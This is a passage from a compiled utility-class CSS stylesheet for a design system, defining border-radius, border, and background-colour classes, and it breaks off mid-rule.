.whitespace-pre-wrap {
  white-space: pre-wrap
}

.whitespace-break-spaces {
  white-space: break-spaces
}

.text-wrap {
  text-wrap: wrap
}

.text-nowrap {
  text-wrap: nowrap
}

.text-balance {
  text-wrap: balance
}

.text-pretty {
  text-wrap: pretty
}

.break-words {
  overflow-wrap: break-word
}

.rounded {
  border-radius: .25rem
}

.rounded-2xl {
  border-radius: 1rem
}

.rounded-\[inherit\] {
  border-radius: inherit
}

.rounded-ds-0 {
  border-radius: 0
}

.rounded-ds-2 {
  border-radius: 4px
}

.rounded-ds-3 {
  border-radius: 6px
}

.rounded-ds-4 {
  border-radius: 8px
}

.rounded-ds-5,.rounded-ds-badge-lg {
  border-radius: 12px
}

.rounded-ds-badge-md {
  border-radius: 8px
}

.rounded-ds-badge-sm {
  border-radius: 6px
}

.rounded-ds-banner {
  border-radius: var(--border-radius-ds-banner)
}

.rounded-ds-card {
  border-radius: 12px
}

.rounded-ds-container,.rounded-ds-datepicker {
  border-radius: 20px
}

.rounded-ds-dialog {
  border-radius: var(--border-radius-ds-dialog)
}

.rounded-ds-input-lg,.rounded-ds-input-md {
  border-radius: 12px
}

.rounded-ds-input-sm {
  border-radius: 8px
}

.rounded-ds-input-stacked {
  border-radius: 4px
}

.rounded-ds-input-xl {
  border-radius: 12px
}

.rounded-ds-input-xs {
  border-radius: 8px
}

.rounded-ds-input-xxl {
  border-radius: 12px
}

.rounded-ds-input-xxs {
  border-radius: 8px
}

.rounded-ds-menu {
  border-radius: 12px
}

.rounded-ds-notification-lg,.rounded-ds-notification-md {
  border-radius: 16px
}

.rounded-ds-notification-sm {
  border-radius: 12px
}

.rounded-ds-popover {
  border-radius: 20px
}

.rounded-ds-round {
  border-radius: 9999px
}

.rounded-ds-segmented-control-lg {
  border-radius: 10px
}

.rounded-ds-segmented-control-lg-container {
  border-radius: 12px
}

.rounded-ds-segmented-control-md {
  border-radius: 10px
}

.rounded-ds-segmented-control-md-container {
  border-radius: 12px
}

.rounded-ds-segmented-control-sm {
  border-radius: 10px
}

.rounded-ds-segmented-control-sm-container {
  border-radius: 12px
}

.rounded-ds-segmented-control-xs {
  border-radius: 8px
}

.rounded-ds-segmented-control-xs-container {
  border-radius: 10px
}

.rounded-ds-table-row {
  border-radius: var(--border-radius-ds-table-row)
}

.rounded-ds-table-row-group {
  border-radius: var(--border-radius-ds-table-row-group)
}

.rounded-ds-tabs-lg {
  border-radius: 16px
}

.rounded-ds-tabs-md {
  border-radius: 12px
}

.rounded-ds-tabs-sm {
  border-radius: 8px
}

.rounded-ds-tooltip {
  border-radius: 12px
}

.rounded-full {
  border-radius: 9999px
}

.rounded-lg {
  border-radius: .5rem
}

.rounded-md {
  border-radius: .375rem
}

.rounded-none {
  border-radius: 0
}

.rounded-sm {
  border-radius: .125rem
}

.rounded-xl {
  border-radius: .75rem
}

.rounded-b-ds-2 {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}

.rounded-b-ds-dialog {
  border-bottom-right-radius: var(--border-radius-ds-dialog);
  border-bottom-left-radius: var(--border-radius-ds-dialog)
}

.rounded-b-ds-input-lg,.rounded-b-ds-input-md {
  border-bottom-right-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-b-ds-input-sm {
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-b-ds-input-stacked {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}

.rounded-b-ds-input-xl {
  border-bottom-right-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-b-ds-input-xs {
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-b-ds-input-xxl {
  border-bottom-right-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-b-ds-input-xxs {
  border-bottom-right-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-l-ds-4 {
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-l-ds-5 {
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-l-ds-datepicker-small {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px
}

.rounded-l-ds-input-lg,.rounded-l-ds-input-md {
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-l-ds-input-sm {
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-l-ds-input-stacked {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px
}

.rounded-l-ds-input-xl {
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-l-ds-input-xs {
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-l-ds-input-xxl {
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px
}

.rounded-l-ds-input-xxs {
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px
}

.rounded-l-none {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.rounded-l-xl {
  border-top-left-radius: .75rem;
  border-bottom-left-radius: .75rem
}

.rounded-r-ds-4 {
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px
}

.rounded-r-ds-5 {
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px
}

.rounded-r-ds-datepicker-small {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px
}

.rounded-r-ds-input-lg,.rounded-r-ds-input-md {
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px
}

.rounded-r-ds-input-sm {
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px
}

.rounded-r-ds-input-stacked {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px
}

.rounded-r-ds-input-xl {
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px
}

.rounded-r-ds-input-xs {
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px
}

.rounded-r-ds-input-xxl {
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px
}

.rounded-r-ds-input-xxs {
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px
}

.rounded-r-full {
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px
}

.rounded-r-none {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.rounded-r-xl {
  border-top-right-radius: .75rem;
  border-bottom-right-radius: .75rem
}

.rounded-s {
  border-start-start-radius: .25rem;
  border-end-start-radius: .25rem
}

.rounded-s-sm {
  border-start-start-radius: .125rem;
  border-end-start-radius: .125rem
}

.rounded-t-ds-2 {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px
}

.rounded-t-ds-input-lg,.rounded-t-ds-input-md {
  border-top-left-radius: 12px;
  border-top-right-radius: 12px
}

.rounded-t-ds-input-sm {
  border-top-left-radius: 8px;
  border-top-right-radius: 8px
}

.rounded-t-ds-input-stacked {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px
}

.rounded-t-ds-input-xl {
  border-top-left-radius: 12px;
  border-top-right-radius: 12px
}

.rounded-t-ds-input-xs {
  border-top-left-radius: 8px;
  border-top-right-radius: 8px
}

.rounded-t-ds-input-xxl {
  border-top-left-radius: 12px;
  border-top-right-radius: 12px
}

.rounded-t-ds-input-xxs {
  border-top-left-radius: 8px;
  border-top-right-radius: 8px
}

.rounded-t-lg {
  border-top-left-radius: .5rem;
  border-top-right-radius: .5rem
}

.rounded-bl-\[4px\] {
  border-bottom-left-radius: 4px
}

.rounded-bl-ds-input-lg,.rounded-bl-ds-input-md {
  border-bottom-left-radius: 12px
}

.rounded-bl-ds-input-sm {
  border-bottom-left-radius: 8px
}

.rounded-bl-ds-input-xl {
  border-bottom-left-radius: 12px
}

.rounded-bl-ds-input-xs {
  border-bottom-left-radius: 8px
}

.rounded-bl-ds-input-xxl {
  border-bottom-left-radius: 12px
}

.rounded-bl-ds-input-xxs {
  border-bottom-left-radius: 8px
}

.rounded-bl-xl {
  border-bottom-left-radius: .75rem
}

.rounded-br-\[4px\] {
  border-bottom-right-radius: 4px
}

.rounded-br-ds-input-lg,.rounded-br-ds-input-md {
  border-bottom-right-radius: 12px
}

.rounded-br-ds-input-sm {
  border-bottom-right-radius: 8px
}

.rounded-br-ds-input-xl {
  border-bottom-right-radius: 12px
}

.rounded-br-ds-input-xs {
  border-bottom-right-radius: 8px
}

.rounded-br-ds-input-xxl {
  border-bottom-right-radius: 12px
}

.rounded-br-ds-input-xxs {
  border-bottom-right-radius: 8px
}

.rounded-tl-\[4px\] {
  border-top-left-radius: 4px
}

.rounded-tl-ds-input-lg,.rounded-tl-ds-input-md {
  border-top-left-radius: 12px
}

.rounded-tl-ds-input-sm {
  border-top-left-radius: 8px
}

.rounded-tl-ds-input-xl {
  border-top-left-radius: 12px
}

.rounded-tl-ds-input-xs {
  border-top-left-radius: 8px
}

.rounded-tl-ds-input-xxl {
  border-top-left-radius: 12px
}

.rounded-tl-ds-input-xxs {
  border-top-left-radius: 8px
}

.rounded-tr-\[4px\] {
  border-top-right-radius: 4px
}

.rounded-tr-ds-input-lg,.rounded-tr-ds-input-md {
  border-top-right-radius: 12px
}

.rounded-tr-ds-input-sm {
  border-top-right-radius: 8px
}

.rounded-tr-ds-input-xl {
  border-top-right-radius: 12px
}

.rounded-tr-ds-input-xs {
  border-top-right-radius: 8px
}

.rounded-tr-ds-input-xxl {
  border-top-right-radius: 12px
}

.rounded-tr-ds-input-xxs {
  border-top-right-radius: 8px
}

.border {
  border-width: 1px
}

.border-0 {
  border-width: 0
}

.border-2 {
  border-width: 2px
}

.border-x {
  border-left-width: 1px;
  border-right-width: 1px
}

.border-x-0 {
  border-left-width: 0;
  border-right-width: 0
}

.border-y-0,.border-y-\[0px\] {
  border-top-width: 0;
  border-bottom-width: 0
}

.border-b {
  border-bottom-width: 1px
}

.border-b-0 {
  border-bottom-width: 0
}

.border-b-\[1px\] {
  border-bottom-width: 1px
}

.border-b-\[thin\] {
  border-bottom-width: thin
}

.border-l {
  border-left-width: 1px
}

.border-l-0 {
  border-left-width: 0
}

.border-l-\[1px\] {
  border-left-width: 1px
}

.border-r {
  border-right-width: 1px
}

.border-r-0,.border-r-\[0px\] {
  border-right-width: 0
}

.border-t {
  border-top-width: 1px
}

.border-t-0,.border-t-\[0px\] {
  border-top-width: 0
}

.border-solid {
  border-style: solid
}

.border-dashed {
  border-style: dashed
}

.border-none {
  border-style: none
}

.border-ds-base-drawer {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-base-drawer),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-card {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-card),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-card-disabled {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-card-disabled),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-card-selected {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-card-selected),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-checkbox-primary-focus {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-checkbox-primary-focus),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-datepicker {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-datepicker),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-divider {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--colors-ds-divider),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-legend-item-dimmed {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-legend-item-dimmed),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-menu {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-menu),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-menu-divider {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-menu-divider),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-popover {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-popover),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-radio-primary-focus {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-radio-primary-focus),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-selectable-card {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-selectable-card),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-selectable-card-disabled {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-selectable-card-disabled),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-selectable-card-selected {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-selectable-card-selected),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-table-header {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-table-header),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-ds-timeline {
  --tw-border-opacity: 1;
  border-color: color-mix(in srgb,var(--border-color-ds-timeline),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-transparent {
  border-color: transparent
}

.border-x-ds-table-header-cell-hover {
  --tw-border-opacity: 1;
  border-left-color: color-mix(in srgb,var(--border-color-ds-table-header-cell-hover),transparent calc(100% - 100% * var(--tw-border-opacity)));
  border-right-color: color-mix(in srgb,var(--border-color-ds-table-header-cell-hover),transparent calc(100% - 100% * var(--tw-border-opacity)))
}

.border-b-ds-grey-opacity-12 {
  border-bottom-color: rgba(104,107,130,.12)
}

.border-r-ds-grey-opacity-12 {
  border-right-color: rgba(104,107,130,.12)
}

.\!bg-ds-menu-active-hover {
  --tw-bg-opacity: 1!important;
  background-color: color-mix(in srgb,var(--background-color-ds-menu-active-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))!important
}

.\!bg-ds-transparent,.\!bg-transparent {
  background-color: transparent!important
}

.bg-\[\#123456\] {
  --tw-bg-opacity: 1;
  background-color: rgb(18 52 86/var(--tw-bg-opacity))
}

.bg-\[\#789012\] {
  --tw-bg-opacity: 1;
  background-color: rgb(120 144 18/var(--tw-bg-opacity))
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246/var(--tw-bg-opacity))
}

.bg-current {
  background-color: currentColor
}

.bg-ds-accordion {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-accordion),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-info-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-info-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-info-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-info-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-negative-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-negative-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-negative-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-negative-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-neutral-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-neutral-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-neutral-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-neutral-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-new-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-new-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-new-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-new-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-positive-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-positive-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-positive-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-positive-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-primary-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-primary-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-primary-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-primary-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-warning-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-warning-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-badge-warning-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-badge-warning-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-banner {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-banner),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-base-drawer {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-base-drawer),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-brand-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-brand-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-info-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-info-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-inverted-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-inverted-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-negative-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-negative-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-neutral-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-neutral-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-positive-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-positive-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-primary-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-primary-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-high {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-high),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-high-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-high-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-low {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-low),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-low-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-low-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-medium {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-medium),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-medium-hover {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-medium-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-button-warning-none {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-button-warning-none),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-calendar-cell {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-calendar-cell),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-calendar-cell-negative {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-calendar-cell-negative),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-calendar-cell-positive {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-calendar-cell-positive),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-card {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-card),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-card-background {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-card-background),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-card-disabled {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-card-disabled),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-card-selected {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-card-selected),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-checkbox-checked {
  --tw-bg-opacity: 1;
